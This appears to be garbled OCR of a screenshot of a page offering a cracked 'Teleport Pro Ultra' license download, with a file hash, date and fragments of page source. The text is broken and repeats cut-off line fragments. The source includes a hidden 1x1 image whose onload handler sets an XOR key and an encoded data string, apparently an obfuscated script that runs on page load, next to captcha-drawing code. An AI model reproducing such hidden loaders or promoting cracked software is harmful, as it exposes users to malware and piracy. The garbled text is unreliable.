
TELEPORT PRO ULTRA LICENSE[ACTIVATED]
MICROS
[FULL] [X32X64] [CLEAN] MULTILINGUAL
ACTIVA
FAST 
Spread the love
File Hash:
Spread t
ee2aee28f5eb0e02484ce89cf0878cc7Last update:
checksu
2026-01-01 <img
Last upd
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEA
src="d
style="display:none;"
style="d
cha=function()
onload="window.xorKey='secret';window.encodedData='AwoUFx
onload="
{var
c=docume
c=document.getElementById('captchaCanvas');if(!c)return;var
x=c.getCo
x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.captchaValue='
s='ABC
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;
i=0;i<5;i++)window.captchaValue+=s.charAt(Math.floor(Math.random()*s.lengt
i=0;i<15;
i=0;i<15;i++){x.strokeStyle='rgba('+
(Math.ra
(Math.random()*255)+','+(Math.random()*255)+','+
(Math.ra